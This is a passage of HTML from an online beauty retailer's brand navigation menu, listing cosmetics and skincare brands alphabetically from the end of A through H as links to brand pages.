                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/atreus.html" class="brand">atreus</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/attenir.html" class="brand">Attenir</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/avajar.html" class="brand">avajar</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/aveda.html" class="brand">Aveda</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/axis-y.html" class="brand">AXIS-Y</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/ayunche.html" class="brand">AYUNCHE</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/aztk.html" class="brand">AZTK</a></p>
                                            </div>
                </div>
                    </div>
                    <div class="navigation-brand">
            <div class="navigation-brand-prefix-tab">
                <a class="tab-trigger" href="https://www.stylevana.com/zh_HK/category/brand#B">B</a>
            </div>

                            <div id="tab-B-navigation" class="navigation-brand-category-content">
                    <div class="brands">
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/b-lab.html" class="brand">B : Lab</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/balea.html" class="brand">Balea</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/bananal.html" class="brand">BANANAL</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/bandai.html" class="brand">Bandai</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/banila-co.html" class="brand">BANILA CO</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/baren.html" class="brand">Baren</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/bathclin.html" class="brand">BATHCLIN</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/bbiat.html" class="brand">BBIA</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/bcl.html" class="brand">bcl</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/beauty-buffet.html" class="brand">beauty buffet</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/beauty-of-joseon.html" class="brand">Beauty of Joseon</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/begins.html" class="brand">BeginS</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/belif.html" class="brand">belif</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/bellflower.html" class="brand">Bellflower</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/benton.html" class="brand">benton</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/beyond.html" class="brand">beyond</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/bdn.html" class="brand">Biodance</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/bioderma.html" class="brand">Bioderma</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/bioheal-boh.html" class="brand">BIOHEAL BOH</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/kao/biore.html" class="brand">Biore</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/kao/biore-uv.html" class="brand">Biore UV</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/blithe.html" class="brand">blithe</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/bliv-u.html" class="brand">BLIV:U</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/bobbi-brown.html" class="brand">Bobbi Brown</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/bonajour.html" class="brand">BONAJOUR</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/botanicsens.html" class="brand">BOTANICSENS </a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/botanity.html" class="brand">Botanity</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/braye.html" class="brand">BRAYE</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/brilliant-colors.html" class="brand">brilliant colors</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/bring-green.html" class="brand">BRING GREEN</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/brmud.html" class="brand">BRMUD</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/byjuccy.html" class="brand">Byjuccy</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/byphasse.html" class="brand">BYPHASSE</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/bywishtrend.html" class="brand">bywishtrend</a></p>
                                            </div>
                </div>
                    </div>
                    <div class="navigation-brand">
            <div class="navigation-brand-prefix-tab">
                <a class="tab-trigger" href="https://www.stylevana.com/zh_HK/category/brand#C">C</a>
            </div>

                            <div id="tab-C-navigation" class="navigation-brand-category-content">
                    <div class="brands">
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/canmake.html" class="brand">CANMAKE</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/care-nel.html" class="brand">care:nel</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/cecile-maia.html" class="brand">cecile maia</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/celdyque.html" class="brand">CELDYQUE</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/celimax.html" class="brand">CELIMAX</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/cell-fusion-c.html" class="brand">Cell Fusion C</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/cellapy.html" class="brand">cellapy</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/centellian-24.html" class="brand">CENTELLIAN 24</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/cerave.html" class="brand">CeraVe</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/cezanne.html" class="brand">cezanne</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/chacott.html" class="brand">Chacott</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/chantilly.html" class="brand">chantilly</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/charley.html" class="brand">CHARLEY</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/cheeryep.html" class="brand">Cheeryep</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/chosungah-beauty.html" class="brand">CHOSUNGAH BEAUTY</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/chungmijung.html" class="brand">Chungmijung </a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/ckd.html" class="brand">CKD</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/clarins.html" class="brand">Clarins</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/kose/clear-turn.html" class="brand">Clear Turn</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/cleardea.html" class="brand">ClearDea</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/clinique.html" class="brand">Clinique</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/clio.html" class="brand">CLIO</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/cnp-laboratory.html" class="brand">CNP LABORATORY</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/code-glokolor.html" class="brand">Code Glokolor</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/colorgram.html" class="brand">colorgram</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/colorrose.html" class="brand">COLORROSE</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/commonlabs.html" class="brand">COMMONLABS</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/coringco.html" class="brand">coringco</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/cos-de-baha.html" class="brand">Cos De BAHA</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/kose/cosme-decorte.html" class="brand">Cosme Decorte</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/cosmetexroland.html" class="brand">cosmetexroland</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/cosnori.html" class="brand">COSNORI</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/cosrx.html" class="brand">COSRX</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/cow-soap.html" class="brand">COW Soap</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/coxir.html" class="brand">COXIR</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/cure.html" class="brand">cure</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/kao/curel.html" class="brand">Curel</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/curesys.html" class="brand">CURESYS</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/cute-press.html" class="brand">Cute Press</a></p>
                                            </div>
                </div>
                    </div>
                    <div class="navigation-brand">
            <div class="navigation-brand-prefix-tab">
                <a class="tab-trigger" href="https://www.stylevana.com/zh_HK/category/brand#D">D</a>
            </div>

                            <div id="tab-D-navigation" class="navigation-brand-category-content">
                    <div class="brands">
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/daeng-gi-meo-ri.html" class="brand">Daeng gi Meo Ri</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/daiso.html" class="brand">daiso</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/dariya.html" class="brand">Dariya</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/dasique.html" class="brand">Dasique</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/dear-dahlia.html" class="brand">Dear Dahlia</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/dear-klairs.html" class="brand">Dear, Klairs</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/demar3.html" class="brand">DEMAR3</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/deonatulle.html" class="brand">deonatulle</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/derma-factory.html" class="brand">DERMA FACTORY</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/derma-b.html" class="brand">Derma:B</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/dermatory.html" class="brand">Dermatory</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/designer-collection.html" class="brand">Designer Collection</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/dewytree.html" class="brand">dewytree</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/dhc.html" class="brand">dhc</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/dove-japan.html" class="brand">Dove Japan</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/dr-althea.html" class="brand">dr. althea</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/dr-bio.html" class="brand">Dr. Bio</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/dr-forhair.html" class="brand">Dr. FORHAIR</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/dr-groot.html" class="brand">dr. groot</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/dr-melaxin.html" class="brand">Dr. Melaxin</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/dr-ceuracle.html" class="brand">dr.ceuracle</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/dr-ci-labo.html" class="brand">dr.ci:labo</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/dr-g.html" class="brand">dr.g</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/dr-jart.html" class="brand">Dr.Jart+</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/dr-morita.html" class="brand">dr.morita</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/dr-nineteen.html" class="brand">Dr.nineteen</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/dryope.html" class="brand">DRYOPE</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/du-it.html" class="brand">DU'IT</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/dumidang.html" class="brand">DumiDang</a></p>
                                            </div>
                </div>
                    </div>
                    <div class="navigation-brand">
            <div class="navigation-brand-prefix-tab">
                <a class="tab-trigger" href="https://www.stylevana.com/zh_HK/category/brand#E">E</a>
            </div>

                            <div id="tab-E-navigation" class="navigation-brand-category-content">
                    <div class="brands">
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/eaoron.html" class="brand">EAORON</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/shiseido/elixir.html" class="brand">ELIXIR</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/elizavecca.html" class="brand">Elizavecca</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/ellips.html" class="brand">ellips</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/embryolisse.html" class="brand">EMBRYOLISSE</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/eqqualberry.html" class="brand">EQQUALBERRY</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/esfolio.html" class="brand">esfolio</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/espoir.html" class="brand">espoir</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/estee-lauder.html" class="brand">estee lauder</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/esthetic-house.html" class="brand">esthetic house</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/eunyul.html" class="brand">EUNYUL</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/euthymol.html" class="brand">EUTHYMOL</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/everyday-humans.html" class="brand">Everyday Humans</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/excel.html" class="brand">excel</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/eyenlip.html" class="brand">EYENLIP</a></p>
                                            </div>
                </div>
                    </div>
                    <div class="navigation-brand">
            <div class="navigation-brand-prefix-tab">
                <a class="tab-trigger" href="https://www.stylevana.com/zh_HK/category/brand#F">F</a>
            </div>

                            <div id="tab-F-navigation" class="navigation-brand-category-content">
                    <div class="brands">
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/f3-systems.html" class="brand">F3 SYSTEMS</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/fabyou.html" class="brand">FABYOU</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/face-republic.html" class="brand">face republic</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/fancl.html" class="brand">fancl</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/farm-stay.html" class="brand">farm stay</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/fation.html" class="brand">FATION</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/feev.html" class="brand">FEEV</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/fiancee.html" class="brand">FIANCEE</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/filflo.html" class="brand">FILFLO </a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/fillimilli.html" class="brand">fillimilli</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/filorga.html" class="brand">Filorga</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/fine-today.html" class="brand">Fine Today</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/fine-today/fino.html" class="brand">Fino</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/shiseido/fino.html" class="brand">fino</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/floland.html" class="brand">Floland</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/flortte.html" class="brand">Flortte</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/flowerknows.html" class="brand">FlowerKnows</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/focallure.html" class="brand">Focallure</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/frankly.html" class="brand">FRANKLY</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/fresh.html" class="brand">Fresh</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/freshian.html" class="brand">Freshian</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/fwee.html" class="brand">Fwee</a></p>
                                            </div>
                </div>
                    </div>
                    <div class="navigation-brand">
            <div class="navigation-brand-prefix-tab">
                <a class="tab-trigger" href="https://www.stylevana.com/zh_HK/category/brand#G">G</a>
            </div>

                            <div id="tab-G-navigation" class="navigation-brand-category-content">
                    <div class="brands">
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/garnier.html" class="brand">Garnier</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/gege-bea.html" class="brand">Gege Bea</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/genabelle.html" class="brand">Genabelle</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/ginger6.html" class="brand">Ginger6</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/girlcult.html" class="brand">GIRLCULT</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/givenchy.html" class="brand">Givenchy</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/giverny.html" class="brand">GIVERNY</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/gogo-tales.html" class="brand">Gogo Tales</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/gold-princess.html" class="brand">gold princess</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/goodal.html" class="brand">goodal</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/kose/grace-one.html" class="brand">Grace One</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/guerlain.html" class="brand">GUERLAIN</a></p>
                                            </div>
                </div>
                    </div>
                    <div class="navigation-brand">
            <div class="navigation-brand-prefix-tab">
                <a class="tab-trigger" href="https://www.stylevana.com/zh_HK/category/brand#H">H</a>
            </div>

                            <div id="tab-H-navigation" class="navigation-brand-category-content">
                    <div class="brands">
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/haba.html" class="brand">haba</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/rohto-mentholatum/hada-labo.html" class="brand">Hada Labo</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/hair.html" class="brand">HAIR+</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/hamel.html" class="brand">Hamel</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/haruharu-wonder.html" class="brand">haruharu wonder</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/heart-percent.html" class="brand">Heart Percent</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/heimish.html" class="brand">heimish</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/hera.html" class="brand">hera</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/herbloom.html" class="brand">Herbloom</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/holdlive.html" class="brand">Holdlive</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/holika-holika.html" class="brand">holika holika</a></p>
